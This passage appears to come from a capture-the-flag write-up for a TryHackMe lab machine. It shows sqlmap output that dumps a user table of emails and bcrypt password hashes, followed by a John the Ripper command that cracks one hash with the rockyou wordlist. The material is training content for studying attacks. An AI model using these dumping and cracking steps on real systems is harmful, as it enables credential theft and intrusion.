 Database: duckyinc
Table: system_user
[3 entries]
+----+--------------------------+--------------+--------------------------------------------------------------+
| id | email | username | _password |
+----+--------------------------+--------------+--------------------------------------------------------------+
| 1 | sadmin@duckyinc.org | server-admin | $2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8a |
| 2 | kmotley@duckyinc.org | kmotley | $2a$12$LEENY/LWOfyxyCBUlfX8Mu8viV9mGUse97L8x.4L66e9xwzzHfsQa |
| 3 | dhughes@duckyinc.org | dhughes | $2a$12$22xS/uDxuIsPqrRcxtVmi.GR2/xh0xITGdHuubRF4Iilg5ENAFlcK |
+----+--------------------------+--------------+--------------------------------------------------------------+
[10:35:36] [INFO] table 'duckyinc.`system_user`' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.234.54/dump/duckyinc/system_user.csv'
[10:35:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.234.54'
[*] ending @ 10:35:36 /2024-04-22/
┌──(root㉿kali)-[/home/…/Downloads/Machines/THM/Revenge]
└─# echo '$2a$08$GPh7KZcK2kNIQEm5byBj1umCQ79xP.zQe19hPoG/w2GoebUtPfT8a' > server.hash
┌──(root㉿kali)-[/home/…/Downloads/Machines/THM/Revenge]
└─# john server.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])